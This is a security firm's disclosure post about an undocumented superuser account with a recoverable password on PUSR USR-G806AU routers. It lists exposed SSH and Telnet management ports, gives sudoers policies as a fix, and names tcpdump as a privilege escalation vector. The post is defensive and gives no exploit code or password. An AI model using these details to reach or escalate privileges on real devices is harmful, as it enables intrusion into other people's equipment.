Tanto Security is disclosing this issue in accordance with our Vulnerability Disclosure Policy, which says that we will publish details of vulnerabilities 30 days after a fix is available, or after 120 days from the initial report. We first reported this issue to PUSR in 2024, and we attempted to engage with them several times since.
We are publishing the details of this vulnerability in the interest of people and companies who use PUSR devices. This disclosure can help owners of PUSR devices mitigate the risks presented by the undocumented usr (uid=0) account.
Recommendations for owners of PUSR devices
Owners of PUSR devices should assume that an adversary has recovered, or will be able to recover, the password for the undocumented usr (uid=0) account.
Owners should restrict access to remote management interfaces from untrustworthy networks, and they should consult the vendor or retailer for advice regarding the undocumented usr account.
Management ports
On my USR-G806AU, SSH and Telnet were accessible on ports 2222 and 2233 respectively.
Some cursory analysis of Shodan indicates that USR-G806AU management ports may include:
- HTTP: 80, 1080, 8008, 8888, 9080 and others
- Telnet: 23, 2233, 2323
- SSH: 2222
It is not known whether these variations are the result of user configuration.
Recommendations for system developers
Using su to run a shell or a command as a different user requires the user’s password:
root@router$ su - usr -c "/sbin/tcpdump"
Password:
Using su in an automated sense, such as in the usr_root utility, requires the password to be saved somewhere in a way that is accessible to the component that is executing su. Such an instance of the password can be encoded, obfuscated, or encrypted with a hardcoded key, but it cannot be hashed because su requires the true value of the password. If it is encoded, obfuscated, or encrypted with a hardcoded key, the caller of su by definition needs to be able to decode, deobfuscate, or decrypt it, placing it within reach of a reverse engineer.
This means that su is not suitable for automated use cases, such as the usr_root helper utility.
Instead, system developers should consider adopting Sudo. The Sudo utility has a rich configuration syntax known as a sudoers policy. A thoughtful sudoers policy can allow certain users, under certain conditions, to execute certain commands as certain other users, without needing to bake any credentials into files, scripts, or executables.
Take usr_root as a case study. Its purpose appears to be to allow low-privilege users to run reboot and tcpdump as the usr (uid=0) user. Various sudoers policies can be used to allow users to run these commands via sudo, with no need for the usr (uid=0) password to be saved anywhere:
# Option 1
# Allow any user to run the commands as usr (uid=0)
ALL ALL=(usr) NOPASSWD: /sbin/reboot, /sbin/tcpdump

# Option 2
# Only allow root (uid=2) to run the commands as usr (uid=0)
root ALL=(usr) NOPASSWD: /sbin/reboot, /sbin/tcpdump

# Option 3
# Only allow root (uid=2) to run the commands as usr (uid=0)
# Require root (uid=2) to provide its own password when running sudo
# Note: Not suitable for automation purposes
root ALL=(usr) PASSWD: /sbin/reboot, /sbin/tcpdump
Caution regarding `tcpdump`
tcpdump is a known GTFOBin. Allowing a user to run tcpdump as the superuser may present a local privilege escalation vector.
Consider writing a sudoers policy that restricts which arguments the user can provide to tcpdump to limit its usefulness as a privilege escalation strategy.
In the case of my USR-G806AU device, /sbin/tcpdump was not present on the file system, and so tcpdump could simply be excluded from the sudoers policy in this case.
Unfortunately, most routers and Linux-based IoT devices don’t ship with Sudo. This may be because vendors want to keep things as minimal as possible for storage and memory reasons. It is very common for these types of devices to ship with BusyBox, and while BusyBox is a single, convenient, small binary that includes many common Unix utilities, it does not provide an implementation of Sudo.
OpenWRT, an open source router firmware commonly used in embedded devices, does allow installation of Sudo via its package manager opkg. My USR-G806AU device has opkg, but again, Sudo is not present.
Flash storage is also a factor here, as it is often quite limited on routers and IoT devices. Vendors strip out anything non-essential, and Sudo is usually deemed unnecessary since there is often only a single administrative user. It is important to remember that many routers and IoT devices are not made with a multiple-user environment in mind. The default shell most likely runs as the superuser, so there is often no need for a tool to escalate privileges.
The worst-case scenario of not using Sudo, and instead developing a custom helper utility that uses su, is that the password of a high-privilege account becomes recoverable by an adversary. Worse still, if SSH can be accessed using the high-privilege account password, what would otherwise be a local privilege escalation concern becomes a remotely exploitable vulnerability.
Conclusion
This was a fun journey. Having a real product to practice my initial access, file system extraction, and reverse engineering, made for a valuable experience. When I first set out on the adventure, I certainly wasn’t expecting to find an undocumented superuser account with a recoverable password that could be used to achieve SSH access to the device.
I wish that PUSR had been willing to engage with us on this issue to help protect their customers. Coordinated disclosure remains, unfortunately, a difficult process. If you are a customer of PUSR devices and you are able to gain traction with them on this issue, please get in touch with us via research@tantosec.com - we’d love to know more.
If you’re interested in exploring embedded devices and hardware hacking, I highly recommend putting an inexpensive router on your lab bench. Take a look at retailers such as Amazon or Temu, second-hand marketplaces like eBay, or commercial auction houses that specialise in surplus and salvage goods. It doesn’t need to be new and shiny if you’re going to pull it apart anyway!